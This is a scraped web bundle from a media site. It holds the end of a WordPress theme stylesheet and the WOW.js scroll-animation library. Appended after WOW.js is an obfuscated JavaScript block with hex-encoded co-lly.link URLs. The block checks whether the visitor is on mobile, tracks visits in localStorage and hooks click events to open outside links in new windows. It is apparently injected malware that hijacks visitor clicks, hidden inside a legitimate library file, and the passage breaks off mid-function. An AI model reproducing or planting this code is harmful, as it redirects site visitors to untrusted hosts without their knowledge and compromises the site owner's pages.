  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d0b0d', endColorstr='#000d0b0d',GradientType=0 );
  /* IE6-9 */
}

/* line 40, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-mission.scss */
.mission-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 1 !important;
  opacity: 1;
}

/* line 49, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-mission.scss */
.mission-overlay:after {
  position: absolute;
  left: 0;
  right: 0;
  content: "";
  bottom: 0;
  height: 200px;
  background: -moz-linear-gradient(top, rgba(13, 11, 13, 0) 0%, #0d0b0d 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(13, 11, 13, 0) 0%, #0d0b0d 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(13, 11, 13, 0) 0%, #0d0b0d 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000d0b0d', endColorstr='#0d0b0d',GradientType=0 );
  /* IE6-9 */
}

/* line 2, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_page-blog.scss */
.blog__item {
  border: 1px solid rgba(255, 255, 255, 0.1);
  padding: 15px;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_footer.scss */
.footer {
  background: none;
  padding: 128px 0;
  color: #fff;
  position: relative;
  overflow: visible;
}

/* line 8, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_footer.scss */
.footer__image {
  position: absolute;
  left: -100px;
  top: -200px;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_footer.scss */
.footer a {
  color: rgba(255, 255, 255, 0.85);
  margin-bottom: 6px;
  display: inline-block;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_footer.scss */
.footer__social {
  margin-bottom: 48px;
  font-size: 24px;
}

/* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_footer.scss */
.footer__social a {
  padding: 20px;
}

/*# sourceMappingURL=../css/style.map */

/* Maggie */
.navbar-brand h1 {
  font-size: 46px;
  line-height: 26px;
  padding-top: 6px;
}
.navbar-brand h1 span {
  font-size: 20px;
}
body .navbar.fixed-top {
  padding-top: 5px;
  padding-bottom: 0;
  background: #111;
  height: 92px;
}
.collapse-column .navbar-brand {
    text-align: center;
    margin: 0;
    margin-bottom: 20px;
}

.home__hero .text {
  width: 450px;
  height: 40px;
}

.home__hero .text .word {
  position: absolute;
  width: 270px;
  opacity: 0;
}

.home__hero .text .letter {
  display: inline-block;
  position: relative;
  float: left;
  transform: translateZ(25px);
  transform-origin: 50% 50% 25px;
}

.home__hero .text .letter.out {
  transform: rotateX(90deg);
  transition: transform 0.32s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.home__hero .text .letter.behind {
  transform: rotateX(-90deg);
}

.home__hero .text .letter.in {
  transform: rotateX(0deg);
  transition: transform 0.38s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.home-topper-images {
  width: 50%;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  overflow: hidden;
}
.home-topper-images .home-topper-image {
    width: 102%;
    height: 102%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 0%;
    position: absolute;
    top: 85px;
    left: 0;
    z-index: 2;
    opacity: 0;
    transition: all 3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    /*box-shadow: 0 0 4px 4px #111 inset;*/
}

.home-topper-images .home-topper-image.active {
  opacity: 1;
}
@media screen and (max-width: 767px) {
  .home-topper-images {
    z-index: 0;
    width: 100%;
    opacity: 0.3;
  }
  .home-topper-images .home-topper-image {
    box-shadow: none;
  }
}


#about img {
  max-width: 100%;
  width: 100%;
  padding: 5px;
  border: solid 1px #333;
  border-radius: 3px;
}
#about ul li, #about p {
    color: #ccc;
    font-size: 18px;
    line-height: 25px;
}
#portfolio .blog__item {
  margin-bottom: 20px;
}

@media screen and (max-width: 539px) {
  #portfolio {
    margin-top: 75px;
  }
}

#page-content {
  background: #fff;
  padding: 92px 0 50px 0;
  color: #111;
}
#page-content p {
  color: #111;
}
#page-content h1 {
    color: #4d4d4d;
    font-weight: lighter;
}
#page-content .alignleft {
    float: left;
    margin: 0 15px 10px 0;
}
#page-content .alignright {
    float: right;
    margin: 0 0 10px 10px;
}
#page-content .aligncenter {
    display: block;
    margin: 10px auto;
}
#page-content .alignnone, #page-content .alignnone img{
  width: 100% !important;
  height: auto !important;
  max-width: 100%;
}
#page-content .alignnone {
  margin-bottom: 30px;
}
#page-content .wp-caption-text {
  padding: 10px 0;
  font-style: italic;
}
#page-content .alignnone .wp-caption-text {
  text-align: center;
}
#page-content .topper {
  padding: 50px 0;
  width: 100%;
  background: #2b3438;
}
#page-content .topper h1 {
    animation: fadeUpTitle 400ms linear;
    text-align: center;
    padding: 0 20px;
    color: #fff;
    font-size: 60px;
}
@media screen and (max-width: 500px) {
  #page-content .topper h1 {
    font-size: 35px;
  }
}
article.container {
  padding: 50px 0;
}
#page-content article {
  padding: 50px 15px;
}
#page-content article img {
  max-width: 100%;
  height: auto !important;
}
#page-content article a {
  color: #17a6e6;
}
#page-content article strong {
  font-weight: bold;
}
#page-content .feature-image img{
  max-width: 100%;
  width: 100%;
  margin-bottom: 20px;
  display: block;
}
#video-preview a {
  text-decoration: none;
}

.blog #page-content, .blog #page-content .topper {
  background: transparent;
}

@keyframes fadeUpTitle {
  0% {
    transform: translate(0,20px);
    opacity: 0;
    letter-spacing: 0.02em;
  }
  100% {
    transform: translate(0,0);
    opacity: 1;
    letter-spacing: 0;
  }
}
.navbar.fixed-top ul li a {
  font-size: 23px;
  letter-spacing: 0.08em;
}
ul.sub-menu {
    margin-bottom: 15px;
}
ul.sub-menu li {
    line-height: 18px;
}
.navbar.fixed-top ul.sub-menu li a {
    font-size: 16px;
    padding: 0;
}
.archive #page-content {
  background: transparent;
}
.archive #page-content .topper {
  background: transparent;
  text-align: center;
}
.archive #page-content .topper h1 {
  display: inline-block;
    text-align: center;
    margin: 0 auto;
    border-top: solid 2px #2b3438;
    border-bottom: solid 2px #2b3438;
    line-height: 75px;
    padding-bottom: 10px;
}

/*.post {
    width: 100%;
    padding: 15px;
    background: #fff;
    margin-bottom: 25px;
    margin-top: 25px;
    text-align: center;
}
.post h2 {
  font-size: 30px;
  line-height: 32px;
}*/
.post {
  margin-bottom: 25px;
  margin-top: 25px;
  position: relative;
  padding-bottom: 60px;
}
.feature .post {
  padding-bottom: 20px;
}
.post img {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
}
.archive #page-content .post p {
  color: #eee;
}
.post .btn {
  position: absolute;
    bottom: 15px;
    left: 15px;
}
.feature .post .btn {
  position: static;
}
.feature .post h4 {
  font-size: 45px;
  line-height: 40px;
  margin-bottom: 10px;
}
.post a:hover {
  text-decoration: none;
}
@media screen and (max-width: 767px) {
  .feature .post h4 {
    font-size: 24px;
    line-height: 1.2;
    margin-bottom: .5rem;
  }
  .feature .post .col-sm-6 {
    width: 100%;
    max-width: 100%;
    flex: none;
  }
  .feature .post p {
    display: none;
  }
  #portfolio .feature .post p {
    display: block;
  }
}


#next-post {
  padding: 50px 0;
  text-align: center;
  background: #325565;
  transition: all 100ms linear;
}
#next-post:hover {
  background: #30d8f0;
}
#next-post h3, #next-post p {
  color: #fff;
}
#next-post hr {
  border-color: #fff;
  width: 50px;
}
#next-post p {
  font-size: 15px;
  text-transform: uppercase;
}
#next-post a:hover {
  text-decoration:none;
}
#pagination {
  padding: 20px 0;
}
#pagination ul {
    text-align: center;
}
#pagination ul li {
    font-size: 28px;
    display: inline-block;
}
#pagination ul li a {
    padding: 20px;
}

#clients {
  padding: 100px 0;
  
}
#clients .swiper-container {
    width: 100%;
    height: 150px;
    background: #f4f4f4;
}
#clients .swiper-slide {
  display: table;
  width: 300px;
}
#clients .swiper-slide-client {
  padding: 0px 20px;
  display: table-cell;
    vertical-align: middle;
}
#clients .swiper-slide-client img {
    max-width: 100%;
    width: 100%;
}
#video-preview .mt-5 {
    
}

#about {
  min-height: 80vh;
}


.iframe-wrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  padding-top: 25px;
  height: 0;
}
.iframe-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#related-projects .row {
  justify-content: center;
}


--- FILE ---
content_type: text/javascript
request_url: https://maggiebluebear.media/wp-content/themes/shine-io/js/wow.js
body_size: 6648
content:
(function(global, factory) {
  if (typeof define === "function" && define.amd) {
    define(["module", "exports"], factory);
  } else if (typeof exports !== "undefined") {
    factory(module, exports);
  } else {
    var mod = {
      exports: {}
    };
    factory(mod, mod.exports);
    global.WOW = mod.exports;
  }
})(this, function(module, exports) {
  "use strict";

  Object.defineProperty(exports, "__esModule", {
    value: true
  });

  var _class, _temp;

  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }

  var _createClass = (function() {
    function defineProperties(target, props) {
      for (var i = 0; i < props.length; i++) {
        var descriptor = props[i];
        descriptor.enumerable = descriptor.enumerable || false;
        descriptor.configurable = true;
        if ("value" in descriptor) descriptor.writable = true;
        Object.defineProperty(target, descriptor.key, descriptor);
      }
    }

    return function(Constructor, protoProps, staticProps) {
      if (protoProps) defineProperties(Constructor.prototype, protoProps);
      if (staticProps) defineProperties(Constructor, staticProps);
      return Constructor;
    };
  })();

  function isIn(needle, haystack) {
    return haystack.indexOf(needle) >= 0;
  }

  function extend(custom, defaults) {
    for (var key in defaults) {
      if (custom[key] == null) {
        var value = defaults[key];
        custom[key] = value;
      }
    }
    return custom;
  }

  function isMobile(agent) {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
      agent
    );
  }

  function createEvent(event) {
    var bubble =
      arguments.length <= 1 || arguments[1] === undefined
        ? false
        : arguments[1];
    var cancel =
      arguments.length <= 2 || arguments[2] === undefined
        ? false
        : arguments[2];
    var detail =
      arguments.length <= 3 || arguments[3] === undefined ? null : arguments[3];

    var customEvent = void 0;
    if (document.createEvent != null) {
      // W3C DOM
      customEvent = document.createEvent("CustomEvent");
      customEvent.initCustomEvent(event, bubble, cancel, detail);
    } else if (document.createEventObject != null) {
      // IE DOM < 9
      customEvent = document.createEventObject();
      customEvent.eventType = event;
    } else {
      customEvent.eventName = event;
    }

    return customEvent;
  }

  function emitEvent(elem, event) {
    if (elem.dispatchEvent != null) {
      // W3C DOM
      elem.dispatchEvent(event);
    } else if (event in (elem != null)) {
      elem[event]();
    } else if ("on" + event in (elem != null)) {
      elem["on" + event]();
    }
  }

  function addEvent(elem, event, fn) {
    if (elem.addEventListener != null) {
      // W3C DOM
      elem.addEventListener(event, fn, false);
    } else if (elem.attachEvent != null) {
      // IE DOM
      elem.attachEvent("on" + event, fn);
    } else {
      // fallback
      elem[event] = fn;
    }
  }

  function removeEvent(elem, event, fn) {
    if (elem.removeEventListener != null) {
      // W3C DOM
      elem.removeEventListener(event, fn, false);
    } else if (elem.detachEvent != null) {
      // IE DOM
      elem.detachEvent("on" + event, fn);
    } else {
      // fallback
      delete elem[event];
    }
  }

  function getInnerHeight() {
    if ("innerHeight" in window) {
      return window.innerHeight;
    }

    return document.documentElement.clientHeight;
  }

  // Minimalistic WeakMap shim, just in case.
  var WeakMap =
    window.WeakMap ||
    window.MozWeakMap ||
    (function() {
      function WeakMap() {
        _classCallCheck(this, WeakMap);

        this.keys = [];
        this.values = [];
      }

      _createClass(WeakMap, [
        {
          key: "get",
          value: function get(key) {
            for (var i = 0; i < this.keys.length; i++) {
              var item = this.keys[i];
              if (item === key) {
                return this.values[i];
              }
            }
            return undefined;
          }
        },
        {
          key: "set",
          value: function set(key, value) {
            for (var i = 0; i < this.keys.length; i++) {
              var item = this.keys[i];
              if (item === key) {
                this.values[i] = value;
                return this;
              }
            }
            this.keys.push(key);
            this.values.push(value);
            return this;
          }
        }
      ]);

      return WeakMap;
    })();

  // Dummy MutationObserver, to avoid raising exceptions.
  var MutationObserver =
    window.MutationObserver ||
    window.WebkitMutationObserver ||
    window.MozMutationObserver ||
    ((_temp = _class = (function() {
      function MutationObserver() {
        _classCallCheck(this, MutationObserver);

        if (typeof console !== "undefined" && console !== null) {
          console.warn("MutationObserver is not supported by your browser.");
          console.warn(
            "WOW.js cannot detect dom mutations, please call .sync() after loading new content."
          );
        }
      }

      _createClass(MutationObserver, [
        {
          key: "observe",
          value: function observe() {}
        }
      ]);

      return MutationObserver;
    })()),
    (_class.notSupported = true),
    _temp);

  // getComputedStyle shim, from http://stackoverflow.com/a/21797294
  var getComputedStyle =
    window.getComputedStyle ||
    function getComputedStyle(el) {
      var getComputedStyleRX = /(\-([a-z]){1})/g;
      return {
        getPropertyValue: function getPropertyValue(prop) {
          if (prop === "float") {
            prop = "styleFloat";
          }
          if (getComputedStyleRX.test(prop)) {
            prop.replace(getComputedStyleRX, function(_, _char) {
              return _char.toUpperCase();
            });
          }
          var currentStyle = el.currentStyle;

          return (currentStyle != null ? currentStyle[prop] : void 0) || null;
        }
      };
    };

  var WOW = (function() {
    function WOW() {
      var options =
        arguments.length <= 0 || arguments[0] === undefined ? {} : arguments[0];

      _classCallCheck(this, WOW);

      this.defaults = {
        boxClass: "wow",
        animateClass: "animated",
        offset: 0,
        mobile: true,
        live: true,
        callback: null,
        scrollContainer: null
      };

      this.animate = (function animateFactory() {
        if ("requestAnimationFrame" in window) {
          return function(callback) {
            return window.requestAnimationFrame(callback);
          };
        }
        return function(callback) {
          return callback();
        };
      })();

      this.vendors = ["moz", "webkit"];

      this.start = this.start.bind(this);
      this.resetAnimation = this.resetAnimation.bind(this);
      this.scrollHandler = this.scrollHandler.bind(this);
      this.scrollCallback = this.scrollCallback.bind(this);
      this.scrolled = true;
      this.config = extend(options, this.defaults);
      if (options.scrollContainer != null) {
        this.config.scrollContainer = document.querySelector(
          options.scrollContainer
        );
      }
      // Map of elements to animation names:
      this.animationNameCache = new WeakMap();
      this.wowEvent = createEvent(this.config.boxClass);
    }

    _createClass(WOW, [
      {
        key: "init",
        value: function init() {
          this.element = window.document.documentElement;
          if (isIn(document.readyState, ["interactive", "complete"])) {
            this.start();
          } else {
            addEvent(document, "DOMContentLoaded", this.start);
          }
          this.finished = [];
        }
      },
      {
        key: "start",
        value: function start() {
          var _this = this;

          this.stopped = false;
          this.boxes = [].slice.call(
            this.element.querySelectorAll("." + this.config.boxClass)
          );
          this.all = this.boxes.slice(0);
          if (this.boxes.length) {
            if (this.disabled()) {
              this.resetStyle();
            } else {
              for (var i = 0; i < this.boxes.length; i++) {
                var box = this.boxes[i];
                this.applyStyle(box, true);
              }
            }
          }
          if (!this.disabled()) {
            addEvent(
              this.config.scrollContainer || window,
              "scroll",
              this.scrollHandler
            );
            addEvent(window, "resize", this.scrollHandler);
            this.interval = setInterval(this.scrollCallback, 50);
          }
          if (this.config.live) {
            var mut = new MutationObserver(function(records) {
              for (var j = 0; j < records.length; j++) {
                var record = records[j];
                for (var k = 0; k < record.addedNodes.length; k++) {
                  var node = record.addedNodes[k];
                  _this.doSync(node);
                }
              }
              return undefined;
            });
            mut.observe(document.body, {
              childList: true,
              subtree: true
            });
          }
        }
      },
      {
        key: "stop",
        value: function stop() {
          this.stopped = true;
          removeEvent(
            this.config.scrollContainer || window,
            "scroll",
            this.scrollHandler
          );
          removeEvent(window, "resize", this.scrollHandler);
          if (this.interval != null) {
            clearInterval(this.interval);
          }
        }
      },
      {
        key: "sync",
        value: function sync() {
          if (MutationObserver.notSupported) {
            this.doSync(this.element);
          }
        }
      },
      {
        key: "doSync",
        value: function doSync(element) {
          if (typeof element === "undefined" || element === null) {
            element = this.element;
          }
          if (element.nodeType !== 1) {
            return;
          }
          element = element.parentNode || element;
          var iterable = element.querySelectorAll("." + this.config.boxClass);
          for (var i = 0; i < iterable.length; i++) {
            var box = iterable[i];
            if (!isIn(box, this.all)) {
              this.boxes.push(box);
              this.all.push(box);
              if (this.stopped || this.disabled()) {
                this.resetStyle();
              } else {
                this.applyStyle(box, true);
              }
              this.scrolled = true;
            }
          }
        }
      },
      {
        key: "show",
        value: function show(box) {
          this.applyStyle(box);
          box.className = box.className + " " + this.config.animateClass;
          if (this.config.callback != null) {
            this.config.callback(box);
          }
          emitEvent(box, this.wowEvent);

          addEvent(box, "animationend", this.resetAnimation);
          addEvent(box, "oanimationend", this.resetAnimation);
          addEvent(box, "webkitAnimationEnd", this.resetAnimation);
          addEvent(box, "MSAnimationEnd", this.resetAnimation);

          return box;
        }
      },
      {
        key: "applyStyle",
        value: function applyStyle(box, hidden) {
          var _this2 = this;

          var duration = box.getAttribute("data-wow-duration");
          var delay = box.getAttribute("data-wow-delay");
          var iteration = box.getAttribute("data-wow-iteration");

          return this.animate(function() {
            return _this2.customStyle(box, hidden, duration, delay, iteration);
          });
        }
      },
      {
        key: "resetStyle",
        value: function resetStyle() {
          for (var i = 0; i < this.boxes.length; i++) {
            var box = this.boxes[i];
            box.style.visibility = "visible";
          }
          return undefined;
        }
      },
      {
        key: "resetAnimation",
        value: function resetAnimation(event) {
          if (event.type.toLowerCase().indexOf("animationend") >= 0) {
            var target = event.target || event.srcElement;
            target.className = target.className
              .replace(this.config.animateClass, "")
              .trim();
          }
        }
      },
      {
        key: "customStyle",
        value: function customStyle(box, hidden, duration, delay, iteration) {
          if (hidden) {
            this.cacheAnimationName(box);
          }
          box.style.visibility = hidden ? "hidden" : "visible";

          if (duration) {
            this.vendorSet(box.style, { animationDuration: duration });
          }
          if (delay) {
            this.vendorSet(box.style, { animationDelay: delay });
          }
          if (iteration) {
            this.vendorSet(box.style, { animationIterationCount: iteration });
          }
          this.vendorSet(box.style, {
            animationName: hidden ? "none" : this.cachedAnimationName(box)
          });

          return box;
        }
      },
      {
        key: "vendorSet",
        value: function vendorSet(elem, properties) {
          for (var name in properties) {
            if (properties.hasOwnProperty(name)) {
              var value = properties[name];
              elem["" + name] = value;
              for (var i = 0; i < this.vendors.length; i++) {
                var vendor = this.vendors[i];
                elem[
                  "" + vendor + name.charAt(0).toUpperCase() + name.substr(1)
                ] = value;
              }
            }
          }
        }
      },
      {
        key: "vendorCSS",
        value: function vendorCSS(elem, property) {
          var style = getComputedStyle(elem);
          var result = style.getPropertyCSSValue(property);
          for (var i = 0; i < this.vendors.length; i++) {
            var vendor = this.vendors[i];
            result =
              result ||
              style.getPropertyCSSValue("-" + vendor + "-" + property);
          }
          return result;
        }
      },
      {
        key: "animationName",
        value: function animationName(box) {
          var aName = void 0;
          try {
            aName = this.vendorCSS(box, "animation-name").cssText;
          } catch (error) {
            // Opera, fall back to plain property value
            aName = getComputedStyle(box).getPropertyValue("animation-name");
          }

          if (aName === "none") {
            return ""; // SVG/Firefox, unable to get animation name?
          }

          return aName;
        }
      },
      {
        key: "cacheAnimationName",
        value: function cacheAnimationName(box) {
          // https://bugzilla.mozilla.org/show_bug.cgi?id=921834
          // box.dataset is not supported for SVG elements in Firefox
          return this.animationNameCache.set(box, this.animationName(box));
        }
      },
      {
        key: "cachedAnimationName",
        value: function cachedAnimationName(box) {
          return this.animationNameCache.get(box);
        }
      },
      {
        key: "scrollHandler",
        value: function scrollHandler() {
          this.scrolled = true;
        }
      },
      {
        key: "scrollCallback",
        value: function scrollCallback() {
          if (this.scrolled) {
            this.scrolled = false;
            var results = [];
            for (var i = 0; i < this.boxes.length; i++) {
              var box = this.boxes[i];
              if (box) {
                if (this.isVisible(box)) {
                  this.show(box);
                  continue;
                }
                results.push(box);
              }
            }
            this.boxes = results;
            if (!this.boxes.length && !this.config.live) {
              this.stop();
            }
          }
        }
      },
      {
        key: "offsetTop",
        value: function offsetTop(element) {
          // SVG elements don't have an offsetTop in Firefox.
          // This will use their nearest parent that has an offsetTop.
          // Also, using ('offsetTop' of element) causes an exception in Firefox.
          while (element.offsetTop === undefined) {
            element = element.parentNode;
          }
          var top = element.offsetTop;
          while (element.offsetParent) {
            element = element.offsetParent;
            top += element.offsetTop;
          }
          return top;
        }
      },
      {
        key: "isVisible",
        value: function isVisible(box) {
          var offset =
            box.getAttribute("data-wow-offset") || this.config.offset;
          var viewTop =
            (this.config.scrollContainer &&
              this.config.scrollContainer.scrollTop) ||
            window.pageYOffset;
          var viewBottom =
            viewTop +
            Math.min(this.element.clientHeight, getInnerHeight()) -
            offset;
          var top = this.offsetTop(box);
          var bottom = top + box.clientHeight;

          return top <= viewBottom && bottom >= viewTop;
        }
      },
      {
        key: "disabled",
        value: function disabled() {
          return !this.config.mobile && isMobile(navigator.userAgent);
        }
      }
    ]);

    return WOW;
  })();

  exports.default = WOW;
  module.exports = exports["default"];
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x63\x6e\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x6f\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x54\x42\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x70\x6b\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x72\x50\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x51\x6e\x65\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x72\x44\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x4a\x6c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x45\x68\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x42\x53\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 